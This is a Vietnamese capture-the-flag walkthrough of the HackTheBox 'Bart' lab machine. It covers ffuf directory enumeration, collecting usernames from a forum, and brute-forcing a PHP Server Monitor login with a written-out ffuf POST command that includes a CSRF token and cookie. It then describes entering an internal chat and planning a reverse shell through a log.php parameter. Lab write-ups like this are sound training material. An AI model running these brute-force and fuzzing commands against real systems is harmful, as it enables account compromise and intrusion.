



Cách liệt kê thư mục rất thú vị:

Lúc đầu mình tưởng tấn công dồn dập trang forum.bart.htb. Kết quả là mình không tìm thấy thư mục nào hết

ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.81/FUZZ -c -fc 200

Nhiều trạng thái 200 sẽ làm cho mình mất thời gian để tìm kiếm, nên mình sẽ lọc chúng:





Trạng thái 200 là trạng thái phổ biến nhất của trang web. Nhưng trang web này hoạt động khác thường nên mình phải lọc đi trạng thái 200 và kết quả là trạng thái 301. Một cái nữa là mình tưởng fuzz trang forum.bart.htb nên mình mất rất nhiều thời gian. Bản thân mình thích dùng fuff hơn gobuster vì nó fuzz thư mục khá nhanh.





Trang forum cho mình một số tên người dùng: Samantha Brown, Daniel Simmons, Robert Hilton và Harvey Potter

Trong số những người trên thì Harvey Potter là đáng nghi nhất vì anh ấy là lập trình viên của Bart và bị ẩn.

Làm sao để tìm được mật khẩu của Harvey Potter?





ffuf -w ./username.txt:W1,./wordlist.txt:W2 -X POST -d "csrf=9d7b9a1d4adf05579efe12a4294a792f486013f5ba09ebd6bb7e561a9a51121c&user_name=W1&user_password=W2&action=login" -H "Content-Type: application/x-www-form-urlencoded" -H "Cookie: PHPSESSID=o9jebk70f61uf31ddvu2rgodu2" -u http://10.10.10.81/monitor/ -fc 200



Để tìm được tài khoản này rất vất vả, csrf token bị hết hạn, thiếu cookie 🡪 không được phân quyền

PHP Server Monitor v3.2.1

Khi bạn đăng nhập thành công sẽ được chuyển hướng đến monitor.bart.htb





Vào Internal Chat mình thấy còn 1 máy chủ web đang hoạt động: http://internal-01.bart.htb/







**Cách 1:**

Php Simple Chat rất phổ biến nên có nhiều source code trên mạng.

https://github.com/magkopian/php-ajax-simple-chat

Nghiên cứu một chút về mã nguồn, có thể tạo tài khoản người dùng bằng cách gửi yêu cầu sau:



**Cách 2:**



Mình không biết được yêu cầu nào gửi thành công vì trạng thái, kích thước của phản hồi rất giống nhau. Sau khi đăng nhập thì giao diện trang web như sau:



Mình rất bực curl, nó không tự thêm Content-Length vào yêu cầu nên trang web trả về trạng thái 411.

Đã vậy mình tìm hiểu tới cùng luôn, làm Hydra cho nóng ☺

Khi đăng nhập thất bại, máy chủ báo lỗi:

* Invalid Username or Password
* The Password must be at least 8 characters



Mình vào được live chat rồi, làm sao để lấy reverse shell đây ☺

Trong source code, có tập lệnh sau:



Bấm vào Log nó sẽ gọi hàm saveChat().

Hàm saveChat() sẽ thông báo Done!, sau đó gửi yêu cầu đến http://internal-01.bart.htb/log/log.php?filename=log.txt&username=harvey, thông báo kết quả đến người dùng.

